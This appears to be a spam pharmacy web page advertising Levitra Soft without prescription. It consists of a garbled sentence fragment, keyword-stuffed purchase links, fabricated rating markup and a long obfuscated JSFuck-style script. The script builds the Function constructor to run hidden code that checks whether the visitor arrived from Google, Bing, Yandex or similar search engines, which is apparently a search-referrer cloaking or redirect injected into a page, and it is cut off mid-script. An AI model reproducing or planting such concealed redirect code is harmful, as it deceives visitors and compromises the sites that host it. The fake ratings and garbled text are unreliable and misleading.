
suggest that a 1099 is the ONLY means of and a student or
minor. </p>
<p><ul><li>Levitra Soft Generic Buy Line</li><li>Vardenafil
Purchases</li><li>Where To Purchase Levitra Soft Without
Prescription</li><li>Where Can You Buy Levitra Soft 20
mg</li><li>Levitra Soft Discount Price</li><li>Levitra Soft
Vardenafil Buy Online</li></ul></p>
<br />
<span itemprop="aggregateRating" itemscope
itemtype="http://schema.org/AggregateRating">Rating <span
itemprop="ratingValue">4.5</span> stars, based on <span
itemprop="reviewCount">348</span> comments</span>
<br />
<br>p28i97A<br>
<br><div id="0rch-525-m48-oqs511"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,53,50,52,56,113,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,83,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[